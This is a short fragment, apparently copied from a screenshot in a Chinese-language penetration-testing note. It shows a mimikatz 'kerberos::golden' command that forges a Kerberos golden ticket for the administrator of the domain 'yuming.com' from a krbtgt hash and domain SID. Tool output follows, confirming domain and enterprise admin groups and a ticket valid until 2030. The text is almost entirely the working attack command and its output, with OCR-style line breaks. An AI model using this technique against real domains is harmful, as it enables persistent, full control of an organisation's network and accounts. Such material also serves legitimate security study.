 mimikatz # kerberos::golden /admin:administrator /domain:yuming.com /sid:S-1-5-
1-593020204-2933201490-533286667 /krbtgt:8894a0f0182bff68e84bd7ba767ac8ed /tick
t:golden.kiribi
User : administrator
Domain : yuming.com (YUMING)
SID : S-1-5-21-593020204-2933201490-533286667
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 8894a0f0182bff68e84bd7ba767ac8ed - rc4_hmac_nt
Lifetime : 2020/2/13 12:01:25 ; 2030/2/10 12:01:25 ; 2030/2/10 12:01:25
-> Ticket : golden.kiribi
golden可以自定义命名
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file ! 成功